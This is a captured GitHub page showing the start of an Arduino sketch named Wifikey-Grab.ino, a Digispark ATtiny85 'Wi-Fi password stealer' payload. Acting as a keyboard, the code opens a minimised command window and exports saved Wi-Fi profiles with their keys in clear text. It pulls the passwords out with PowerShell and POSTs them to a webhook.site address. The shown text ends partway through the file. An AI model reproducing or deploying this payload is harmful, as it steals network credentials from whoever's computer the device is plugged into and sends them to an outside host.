 Software | Arduino
Releases · digistump/DigistumpA
Attiny85/Wifikey-Grab.ino at mas
github.com/MTK911/Attiny85/blob/master/payloads/Wi-Fi%20password%20stealer/Wifikey-Grab.ino
Incogn
Code Issues Pull requests Actions Projects Wiki Security Insights
master Attiny85 / payloads / Wi-Fi password stealer / Wifikey-Grab.ino Go to file ...
MTK911 Bug fix ... Latest commit f02b47b on Feb 5, 2021 History
1 contributor
37 lines (32 sloc) 1.5 KB Raw Blame
1 /*
2 Following payload will grab saved Wifi password and will send them to your hosted webhook.
3 */
4
5 #include "DigiKeyboard.h"
6
7 void setup() {
8 pinMode(1, OUTPUT); //LED on Model A
9 }
10
11 void loop() {
12
13 DigiKeyboard.update();
14 DigiKeyboard.sendKeyStroke(0);
15 DigiKeyboard.delay(3000);
16 DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT); //start run
17 DigiKeyboard.delay(100);
18 DigiKeyboard.println("cmd /k mode con: cols=15 lines=1"); //smallest cmd window possible for trying to making it as less
19 DigiKeyboard.delay(500);
20 DigiKeyboard.println("cd %temp%"); //Jumping to temporary dir
21 DigiKeyboard.delay(300);
22 DigiKeyboard.println("netsh wlan export profile key=clear"); //grabbing all the saved wifi passwd and saving them in temporary
23 DigiKeyboard.delay(500);
24 DigiKeyboard.println("powershell Select-String -Path Wi*.xml -Pattern 'keyMaterial' > Wi-Fi-PASS"); //Extracting all password and savi
25 DigiKeyboard.delay(500);
26 DigiKeyboard.println("powershell Invoke-WebRequest -Uri https://webhook.site/<ADD-WEBHOOK-ADDRESS-HERE> -Method POST -InFile Wi-Fi-PASS"); //Sub